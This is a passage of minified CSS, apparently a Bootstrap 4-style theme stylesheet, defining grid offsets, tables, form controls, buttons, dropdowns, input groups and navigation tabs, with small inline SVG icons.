83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid hsla(0,0%,63%,.25)}.table thead th{vertical-align:bottom;border-bottom:2px solid hsla(0,0%,63%,.25)}.table tbody+tbody{border-top:2px solid hsla(0,0%,63%,.25)}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid hsla(0,0%,63%,.25)}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#acaaa6;background-color:hsla(0,0%,63%,.25)}.table-inverse{color:#fff;background-color:#878787}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#fff}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#acaaa6;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#acaaa6;background-color:#fff;border-color:#98dae9;outline:none}.form-control::placeholder{color:hsla(0,0%,63%,.25);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:hsla(0,0%,63%,.25);opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#acaaa6;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(.5rem - 1px * 2);padding-bottom:calc(.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(.75rem - 1px * 2);padding-bottom:calc(.75rem - 1px * 2);font-size:.9375rem}.col-form-label-sm{padding-top:calc(.25rem - 1px * 2);padding-bottom:calc(.25rem - 1px * 2);font-size:.875rem}.col-form-legend{font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;background-size:1.125rem 1.125rem}.has-success .col-form-label,.has-success .custom-control,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .col-form-label,.has-warning .custom-control,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .col-form-label,.has-danger .custom-control,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{-js-display:flex;display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{-js-display:flex;display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{-js-display:flex;display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-js-display:flex;display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 2px rgba(47,181,210,.25)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{background-color:#2fb5d2}.btn-primary,.btn-primary:hover{color:#fff;border-color:transparent}.btn-primary:hover{background-color:#2592a9}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2fb5d2;border-color:transparent}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2592a9;background-image:none;border-color:transparent}.btn-secondary{background-color:hsla(0,0%,63%,.25)}.btn-secondary,.btn-secondary:hover{color:#414141;border-color:transparent}.btn-secondary:hover{background-color:hsla(0,0%,53%,.25)}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:hsla(0,0%,63%,.25);border-color:transparent}.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#414141;background-color:hsla(0,0%,53%,.25);background-image:none;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;background-image:none;border-color:#389252}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;background-image:none;border-color:#ff7615}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;background-image:none;border-color:#ff0f0f}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary:hover{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(47,181,210,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#2fb5d2;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary,.btn-outline-secondary:hover{background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:transparent;background-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary:active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info.active,.btn-outline-info:active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#4cbb6c;background-color:transparent}.btn-outline-success.active,.btn-outline-success:active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ff9a52;background-color:transparent}.btn-outline-warning.active,.btn-outline-warning:active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ff4c4c;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger:active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-link{font-weight:400;color:#2fb5d2;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:hsla(0,0%,63%,.25)}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#878787;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:hsla(0,0%,63%,.25)}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#878787;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#7a7a7a;background-color:#f7f7f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#2fb5d2}.dropdown-item.disabled,.dropdown-item:disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed;background-color:transparent}.show>.dropdown-menu{display:block}.show>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:hsla(0,0%,63%,.25);white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{-js-display:flex;display:flex;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{display:inline-flex;flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;-js-display:flex;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{-js-display:flex;display:flex;flex-direction:column;justify-content:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#acaaa6;text-align:center;background-color:hsla(0,0%,63%,.25);border:1px solid rgba(0,0,0,.15);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative;flex:1}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem;cursor:pointer}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#2fb5d2}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 1px #fff,0 0 0 3px #2fb5d2}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#c2e9f2}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:hsla(0,0%,63%,.25)}.custom-control-input:disabled~.custom-control-description{color:hsla(0,0%,63%,.25);cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#2fb5d2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{-js-display:flex;display:flex;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#acaaa6;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#98dae9;outline:none}.custom-select:focus::-ms-value{color:#acaaa6;background-color:#fff}.custom-select:disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed;background-color:hsla(0,0%,63%,.25)}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#acaaa6;pointer-events:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#acaaa6;background-color:hsla(0,0%,63%,.25);border:1px solid rgba(0,0,0,.15);border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{-js-display:flex;display:flex;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5em 1em}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:hsla(0,0%,63%,.25) hsla(0,0%,63%,.25) #ddd}.nav-tabs .nav-link.disabled{color:hsla(0,0%,63%,.25);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#acaaa6;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-item.show .nav-link,.nav-pills .nav-link.active{color:#fff;cursor:default;background-color:#2fb5d2}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex:1 1 100%;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;-js-display:flex;display:flex;flex-direction:column;padding:.5rem 